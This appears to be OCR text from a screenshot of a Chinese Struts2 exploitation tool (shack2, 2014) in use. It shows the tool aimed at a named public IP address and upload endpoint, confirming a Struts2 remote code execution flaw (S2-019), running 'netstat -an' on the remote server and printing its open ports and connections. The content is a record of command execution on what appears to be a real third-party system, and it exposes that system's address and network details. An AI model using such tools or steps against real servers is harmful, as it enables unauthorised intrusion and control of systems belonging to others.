 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://183.57.78.137/up/fileUpDown/upLoad.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6777 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:6777 127.0.0.1:28180 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28126 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28122 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28127 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28121 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28141 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28135 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28131 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28128 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28142 ESTABLISHED
tcp 0 0 127.0.0.1:6777 127.0.0.1:28133 ESTABLISHED
正在获取Web信息，请稍等片刻........----2015/3/25 11:15:17
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/3/25 11:15:29
获取Web信息完毕......----2015/3/25 11:15:29
正在执行命令中，请稍等片刻........----2015/3/25 11:15:31
命令执行完毕........----2015/3/25 11:15:32